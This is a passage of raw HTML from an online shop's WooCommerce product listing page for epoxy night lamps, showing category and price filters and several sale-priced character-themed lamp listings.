Options\&quot;,\&quot;f_mlist_with_children\&quot;:false,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;1000\&quot;}},{\&quot;id\&quot;:\&quot;wpfPriceRange\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_gemtf62ri\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Filter by Price\&quot;,\&quot;f_name\&quot;:\&quot;Price range\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_range_automatic\&quot;:false,\&quot;f_step\&quot;:\&quot;20\&quot;,\&quot;f_range_by_hands\&quot;:true,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;1000\&quot;,\&quot;f_range_by_hands_values\&quot;:\&quot;0,20,20,50,50,100,100,1000\&quot;,\&quot;f_range_by_hands_default\&quot;:\&quot;0,1000\&quot;,\&quot;f_preselect\&quot;:\&quot;wpf_min_price=0;wpf_max_price=1000\&quot;}},{\&quot;id\&quot;:\&quot;wpfSortBy\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_3j6hkcq06\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Sort by\&quot;,\&quot;f_name\&quot;:\&quot;Sort by\&quot;,\&quot;f_enable_title\&quot;:\&quot;no\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_options[]\&quot;:\&quot;popularity,rating,date,price,price-desc\&quot;}}]&quot;,&quot;preselect&quot;:&quot;wpf_min_price=0;wpf_max_price=1000&quot;}}}" ><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_1" data-order-key="0"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_0" data-display-type="list" data-content-type="taxonomy" data-slug="category" data-uniq-id="wpf_0q0q39165" data-radio="1" data-query-logic="or" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Fillter By Categories</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="99" data-parent="0" data-term-slug="epoxy-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox9953843" ><label aria-label="Epoxy Lamps" for="wpfTaxonomyInputCheckbox9953843"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Epoxy Lamps</span></span></span></label><ul><li data-term-id="1518" data-parent="99" data-term-slug="animal-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox151884509" ><label aria-label="Animal Lamp" for="wpfTaxonomyInputCheckbox151884509"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Animal Lamp</span></span></span></label></li><li data-term-id="1218" data-parent="99" data-term-slug="anime-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox121813320" ><label aria-label="Anime Lamp" for="wpfTaxonomyInputCheckbox121813320"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Anime Lamp</span></span></span></label></li><li data-term-id="1392" data-parent="99" data-term-slug="best-sellers"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox139267518" ><label aria-label="Best Sellers" for="wpfTaxonomyInputCheckbox139267518"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Best Sellers</span></span></span></label></li><li data-term-id="1535" data-parent="99" data-term-slug="custom-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox153538960" ><label aria-label="Custom Lamp" for="wpfTaxonomyInputCheckbox153538960"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Custom Lamp</span></span></span></label></li><li data-term-id="1395" data-parent="99" data-term-slug="diorama"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox139562539" ><label aria-label="Diorama" for="wpfTaxonomyInputCheckbox139562539"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Diorama</span></span></span></label></li><li data-term-id="1212" data-parent="99" data-term-slug="flower-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox121273077" ><label aria-label="Flower Lamp" for="wpfTaxonomyInputCheckbox121273077"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Flower Lamp</span></span></span></label></li><li data-term-id="1589" data-parent="99" data-term-slug="galaxy-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox1589354" ><label aria-label="Galaxy Lamp" for="wpfTaxonomyInputCheckbox1589354"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Galaxy Lamp</span></span></span></label></li><li data-term-id="1596" data-parent="99" data-term-slug="halloween-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox159633968" ><label aria-label="Halloween Lamp" for="wpfTaxonomyInputCheckbox159633968"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Halloween Lamp</span></span></span></label></li><li data-term-id="1394" data-parent="99" data-term-slug="headphone-stand"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox1394415" ><label aria-label="Headphone Stand" for="wpfTaxonomyInputCheckbox1394415"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Headphone Stand</span></span></span></label></li><li data-term-id="1512" data-parent="99" data-term-slug="movie-themed-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox151279822" ><label aria-label="Movie Themed Lamp" for="wpfTaxonomyInputCheckbox151279822"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Movie Themed Lamp</span></span></span></label></li><li data-term-id="1211" data-parent="99" data-term-slug="new-arrival-epoxy-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox121196676" ><label aria-label="New Arrival" for="wpfTaxonomyInputCheckbox121196676"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">New Arrival</span></span></span></label></li><li data-term-id="1219" data-parent="99" data-term-slug="ocean-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox121932910" ><label aria-label="Ocean Lamp" for="wpfTaxonomyInputCheckbox121932910"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Ocean Lamp</span></span></span></label></li><li data-term-id="1393" data-parent="99" data-term-slug="pokemon-epoxy-lamps"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox139312737" ><label aria-label="Pokemon Lamps" for="wpfTaxonomyInputCheckbox139312737"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Pokemon Lamps</span></span></span></label></li><li data-term-id="1611" data-parent="99" data-term-slug="video-game-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox16116167" ><label aria-label="Video Game Lamp" for="wpfTaxonomyInputCheckbox16116167"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Video Game Lamp</span></span></span></label></li></ul></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive wpfPreselected"id="wpfBlock_2" data-order-key="1"  data-filter-type="wpfPriceRange" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-display-type="list" data-content-type="meta" data-slug="price range" data-uniq-id="wpf_gemtf62ri" data-radio="1" data-default="0,1000"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Filter by Price</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-range="0,20"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox24421"><label aria-label="0 - 20" for="wpfPriceRangeCheckbox24421"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;0.00 - &#36;20.00</span></span></label></li><li data-range="20,50"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox81305"><label aria-label="20 - 50" for="wpfPriceRangeCheckbox81305"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;20.00 - &#36;50.00</span></span></label></li><li data-range="50,100"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox75655"><label aria-label="50 - 100" for="wpfPriceRangeCheckbox75655"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;50.00 - &#36;100.00</span></span></label></li><li data-range="100,1000"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox73220"><label aria-label="100 - 1000" for="wpfPriceRangeCheckbox73220"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;100.00 - &#36;1,000.00</span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_3" data-order-key="2"  data-filter-type="wpfSortBy" data-get-attribute="orderby" data-content-type="meta" data-slug="sort by" data-uniq-id="wpf_3j6hkcq06" data-radio="0" data-display-type="dropdown" data-first-instock="0"><div class="wpfFilterContent"><select><option data-term-name="Popularity" value="popularity" data-term-slug="popularity" data-count="0" data-term-id="popularity" data-slug="popularity"  data-img="">Popularity </option><option data-term-name="Average rating" value="rating" data-term-slug="rating" data-count="0" data-term-id="rating" data-slug="rating"  data-img="">Average rating </option><option data-term-name="Latest" value="date" data-term-slug="date" data-count="0" data-term-id="date" data-slug="date"  data-img="">Latest </option><option data-term-name="Price: low to high" value="price" data-term-slug="price" data-count="0" data-term-id="price" data-slug="price"  data-img="">Price: low to high </option><option data-term-name="Price: high to low" value="price-desc" data-term-slug="price-desc" data-count="0" data-term-id="price-desc" data-slug="price-desc"  data-img="">Price: high to low </option></select></div></div><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div><div id="wpfOverlay"><div id="wpfOverlayText"></div></div></div></div>					</div>
				</div>
				<div class="col-75">
					
										<header class="woocommerce-products-header">
						
										</header>
					
					<div class="top-archive"><p class="woocommerce-result-count">
	Showing 25&ndash;36 of 149 results</p>
						<div class="filter">
							<span>+ Filter</span>
						</div>
						<select class="custom-sort">
							<option value="date">Latest</option>
							<option value="popularity">Popularity</option>
							<option value="rating">Average rating</option>
							<option value="price">Price: low to high</option>
							<option value="price-desc">Price: high to low</option>
						</select>
						
						</div><ul class="products columns-3">
<li class="product type-product post-53886 status-publish first instock product_cat-epoxy-lamp product_cat-movie-themed-lamp product_cat-new-arrival-epoxy-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/wolverine-x-men-marvel-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wolverine X-Men Marvel Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wolverine X-Men Marvel Lamp" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/wolverine-x-men-marvel-lamp-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Wolverine X-Men Marvel Lamp</h2>		<div class="woocommerce-product-rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (5) </span>
		</div>
	
	<span class="price"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="54.00"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53886" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/wolverine-x-men-marvel-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53886" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53886" data-product_sku="" aria-label="Select options for &ldquo;Wolverine X-Men Marvel Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53886" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-53867 status-publish instock product_cat-epoxy-lamp product_cat-movie-themed-lamp product_cat-new-arrival-epoxy-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/dobby-elf-harry-potter-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dobby Elf Harry Potter Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/dobby-elf-harry-potter-lamp-2.jpg-e1763347782897.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/dobby-elf-harry-potter-lamp-2.jpg-e1763347782897.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/dobby-elf-harry-potter-lamp-2.jpg-e1763347782897.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/dobby-elf-harry-potter-lamp-2.jpg-e1763347782897.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/dobby-elf-harry-potter-lamp-2.jpg-e1763347782897.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dobby Elf Harry Potter Lamp" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/dobby-elf-harry-potter-lamp-2.jpg-e1763347782897.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/dobby-elf-harry-potter-lamp-2.jpg-e1763347782897.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/dobby-elf-harry-potter-lamp-2.jpg-e1763347782897.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Dobby Elf Harry Potter Lamp</h2>		<div class="woocommerce-product-rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (4) </span>
		</div>
	
	<span class="price"><del>&#36;120.00</del> <ins>&#36;52.90</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="52.9"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53867" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/dobby-elf-harry-potter-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53867" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53867" data-product_sku="" aria-label="Select options for &ldquo;Dobby Elf Harry Potter Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53867" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-53646 status-publish last instock product_cat-animal-lamp product_cat-epoxy-lamp product_cat-new-arrival-epoxy-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/reindeer-in-a-winter-forest-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reindeer in a winter forest lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/reindeer-in-a-winter-forest-lamp-1-e1762769359592.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/reindeer-in-a-winter-forest-lamp-1-e1762769359592.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/reindeer-in-a-winter-forest-lamp-1-e1762769359592.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/reindeer-in-a-winter-forest-lamp-1-e1762769359592.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/reindeer-in-a-winter-forest-lamp-1-e1762769359592.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reindeer in a winter forest lamp" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/reindeer-in-a-winter-forest-lamp-1-e1762769359592.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/reindeer-in-a-winter-forest-lamp-1-e1762769359592.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/reindeer-in-a-winter-forest-lamp-1-e1762769359592.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Reindeer in a winter forest lamp</h2>		<div class="woocommerce-product-rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (5) </span>
		</div>
	
	<span class="price"><del>&#36;69.99</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 16%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="59"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53646" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/reindeer-in-a-winter-forest-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53646" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53646" data-product_sku="" aria-label="Select options for &ldquo;Reindeer in a winter forest lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53646" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-53525 status-publish first instock product_cat-anime-lamp product_cat-epoxy-lamp product_cat-new-arrival-epoxy-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/yami-sukehiro-black-clover-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yami Sukehiro Black Clover Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yami Sukehiro Black Clover Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/yami-sukehiro-black-clover-lamp-9.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Yami Sukehiro Black Clover Lamp</h2>
	<span class="price"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="54.00"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53525" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/yami-sukehiro-black-clover-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53525" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="53525" data-product_sku="" aria-label="Select options for &ldquo;Yami Sukehiro Black Clover Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_53525" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-53453 status-publish instock product_cat-epoxy-lamp product_cat-movie-themed-lamp product_cat-new-arrival-epoxy-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://hirosarts.com/mandalorian-star-wars-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mandalorian Star Wars Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mandalorian Star Wars Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/mandalorian-star-wars-lamp-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Mandalorian Star Wars Lamp</h2>		<div class="woocommerce-product-rating">
			<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>			<span class="reviews-count"> (4) </span>
		</div>
	
	<span class="price"><del>&#36;120.00</del> <ins>&#36;52.90</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></span>
